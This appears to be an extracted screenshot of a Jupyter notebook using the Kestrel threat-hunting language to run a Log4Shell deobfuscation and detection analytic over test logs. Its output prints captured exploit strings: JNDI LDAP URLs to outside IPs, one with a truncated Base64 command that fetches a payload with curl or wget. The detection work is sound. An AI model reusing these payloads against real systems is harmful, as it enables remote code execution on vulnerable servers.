 jupyter M11209313_1030 Last Checkpoint: 2023/10/30 (autosaved) Logout
File Edit View Insert Cell Kernel Help Trusted Kestrel
Run Code
In [1]: logs = GET artifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testd
WHERE [artifact:payload_bin MATCHES '.*']
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
*Number of related records cached.
In [2]: APPLY python://log4shell-deobfuscation-and-detection ON logs
In [3]: susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
DISP susp ATTR exploit
ldap://167.99.32
ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC81Mi41NC4yMzcuNjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuM
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0
*Number of related records cached.
In [ ]: